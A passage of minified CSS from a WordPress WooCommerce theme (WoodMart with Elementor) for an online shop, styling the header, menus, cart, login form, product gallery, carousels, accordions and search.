5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius)}@-moz-document url-prefix(){div.quantity input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-flex-equal-sides :is(.whb-col-left,.whb-col-right){flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-with-shadow{box-shadow:0 1px 8px rgb(0 0 0/.1)}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}.whb-full-width .whb-row>.container{max-width:100%;width:clamp(var(--wd-container-w),95%,100%)}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,0.8)}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner{position:relative}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-inner .wd-tools-icon{position:static}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgb(0 0 0/.17);color:var(--wd-primary-color);font-size:11px}.wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7) .wd-tools-inner{display:flex;align-items:center;padding:0 var(--wd-tools-sp)}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border:1px solid rgb(0 0 0/.105)}.whb-color-light .wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border-color:rgb(255 255 255/.25)}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff}.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-youtube{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f162"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-2.wd-style-icon{margin-inline-end:5px}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-tools-element.wd-design-8 .wd-tools-inner{display:flex;align-items:center;border-radius:42px;height:42px;padding-inline:3px;background-color:var(--wd-primary-color);color:#fff}.wd-tools-element.wd-design-8 .wd-tools-text{margin-inline:10px}.wd-tools-element.wd-design-8 .wd-tools-icon{width:36px;height:36px;border-radius:50%;background-color:#fff;color:#333}.woocommerce-form-login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}:is(.register,.woocommerce-form-login) .button{width:100%;border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none}.wd-single-title .product_title{margin-bottom:0}.wd-single-price .price{margin-bottom:0;font-size:155%;line-height:1.2}.wd-single-action-btn{line-height:1}.wd-single-action-btn .wd-action-btn>a>span,.wd-single-action-btn .wd-action-btn>a:before{color:inherit}.wd-single-add-cart>div>*:last-child,.wd-single-add-cart>*:last-child{margin-bottom:0}.wd-btn-design-full form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn){flex:1 1 auto}@media (max-width:1024px){.wd-el-breadcrumbs.wd-nowrap-md{--wd-start:end;--wd-end:start;overflow-x:auto;text-align:var(--text-align,var(--wd-align,var(--wd-start)));direction:rtl}.wd-el-breadcrumbs.wd-nowrap-md [class*="-breadcrumb"]{flex-wrap:nowrap;white-space:nowrap;direction:ltr}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-single-gallery{max-width:100%}@media (min-width:1025px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-lg)!important}}@media (max-width:768.98px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-sm)!important}}@media (min-width:769px) and (max-width:1024px){.wd-builder-on :is(.thumbs-grid-bottom_grid,.thumbs-grid-bottom_column) .wd-carousel{--wd-col:var(--wd-col-md)!important}}[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box .info-svg-wrapper img{height:inherit}.wd-info-box .info-svg-wrapper :is(img,svg){width:inherit!important;height:inherit!important}.wd-info-box :is(.info-box-subtitle,.info-box-title){margin-bottom:0}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-with-icon .info-box-icon{overflow:hidden}.wd-accordion{--wd-accordion-spacing:20px;--wd-row-gap:0.001px;display:flex;flex-direction:column;gap:var(--wd-row-gap)}.wd-accordion.wd-style-default>.wd-accordion-item:first-of-type{border-top:2px solid var(--brdcolor-gray-300)}.wd-accordion.wd-style-default>.wd-accordion-item{border-bottom:1px solid var(--brdcolor-gray-300)}.wd-accordion.wd-style-default.wd-border-off>.wd-accordion-item:first-of-type{border-top:none}.wd-accordion.wd-style-default.wd-border-off>.wd-accordion-item:last-child{border-bottom:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-accordion.wd-opener-style-arrow>.wd-accordion-item>.wd-accordion-title .wd-accordion-opener:before{content:"";font-family:"woodmart-font"}.wd-accordion-content{padding-bottom:var(--wd-accordion-spacing);display:none;opacity:0}.wd-accordion.wd-titles-left>.wd-accordion-item>.wd-accordion-title>div{justify-content:left}.wd-accordion.wd-opener-pos-right>.wd-accordion-item>.wd-accordion-title{flex-direction:row}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}:root{--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:72px;--wd-header-general-sm-h:50px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:55px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:65px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:7.5px}.whb-header-bottom .wd-dropdown:after{height:17.5px}.whb-top-bar{background-color:rgb(2 71 43)}.whb-row .whb-itc82qyu9f3s0tscappq.wd-tools-element .wd-tools-inner{background-color:rgb(16 16 16/.05)}.whb-row .whb-d3rr7l2o7d965a6qvawk.wd-tools-element>a>.wd-tools-icon{background-color:rgb(16 16 16/.05)}.whb-header-bottom{background-color:rgb(2 71 43);border-color:rgb(201 29 174);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-cat-brd-radius:50%;--wd-text-font:"Work Sans", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:#767676;--wd-text-font-size:15px;--wd-title-font:"Urbanist", Arial, Helvetica, sans-serif;--wd-title-font-weight:700;--wd-title-color:#242424;--wd-entities-title-font:"Urbanist", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:700;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Urbanist", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:700;--wd-widget-title-transform:capitalize;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Urbanist", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:capitalize;--wd-header-el-font-size:14px;--wd-brd-radius:10px;--wd-primary-color:rgb(245,154,87);--wd-alternative-color:rgb(224,234,240);--wd-link-color:#333333;--wd-link-color-hover:#242424;--btn-default-transform:none;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-transform:none;--btn-accented-bgcolor:rgb(245,154,87);--btn-accented-bgcolor-hover:rgb(223,140,79);--btn-transform:none;--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}html .wd-nav-mobile>li>a{text-transform:capitalize}.single-product .wd-page-content{background-image:url(https://gurkanplak.com/wp-content/uploads/2023/04/wd-furniture-background.jpg);background-repeat:repeat}html .wd-buy-now-btn{color:#fff;background:rgb(16 16 16/.9)}body,[class*=color-scheme-light],[class*=color-scheme-dark]{--wd-form-color:rgb(119,119,119);--wd-form-placeholder-color:rgb(119,119,119)7;--wd-form-bg:rgb(255,255,255)}.woocommerce-product-gallery{--wd-gallery-gap:20px}@media (max-width:1024px){.woocommerce-product-gallery{--wd-gallery-gap:20px}}@media (max-width:768.98px){.woocommerce-product-gallery{--wd-gallery-gap:10px}}:root{--wd-container-w:1241px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}:root{--gp-gold:#D4AF37;--gp-hover-bg:rgba(255,255,255,.07);--gp-active-bg:rgb(2 71 43 / 28%)}#menu-gurkanplak{display:flex;gap:clamp(14px,2.8vw,46px);align-items:center}#menu-gurkanplak>li>a.woodmart-nav-link{position:relative;display:inline-flex;align-items:center;padding:12px 18px;border-radius:14px;font-weight:700;letter-spacing:.2px;color:#fff;text-decoration:none}#menu-gurkanplak>li>a.woodmart-nav-link::after{content:"";position:absolute;left:16px;right:16px;bottom:6px;height:2px;background:linear-gradient(90deg,var(--gp-gold),#fff);border-radius:2px;transform:scaleX(0);transform-origin:left}@media (max-width:992px){#menu-gurkanplak{gap:clamp(10px,3vw,18px)}#menu-gurkanplak>li>a.woodmart-nav-link{padding:13px 16px;border-radius:16px}}.whb-general-header{min-height:150px!important;max-height:150px!important;width:100%;max-width:1920px;margin:0 auto;position:relative;overflow:hidden;background-color:#f2e8c4!important;background-image:repeating-conic-gradient(from 0deg at 50% 50%,transparent 0deg 8deg,#e26d5c 8deg 16deg,transparent 16deg 24deg,#f2a65a 24deg 32deg,transparent 32deg 40deg,#89c4c4 40deg 48deg);background-size:cover;background-position:center}.whb-general-header .site-logo{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:10;padding:0;margin:0}.whb-general-header .site-logo img{max-height:130px!important;width:auto}.whb-general-header .container,.whb-general-header .whb-flex-row{height:150px!important;background:transparent!important}.whb-header-bottom{background-color:#003d2b!important}.elementor-711 .elementor-element.elementor-element-12e0803{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-40px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:40px;--padding-left:15px;--padding-right:15px}.elementor-711 .elementor-element.elementor-element-12e0803:not(.elementor-motion-effects-element-type-background){background-color:#FFF}.elementor-711 .elementor-element.elementor-element-732012b{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:10px;--margin-left:0px;--margin-right:0px}.elementor-711 .elementor-element.elementor-element-28cc04b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 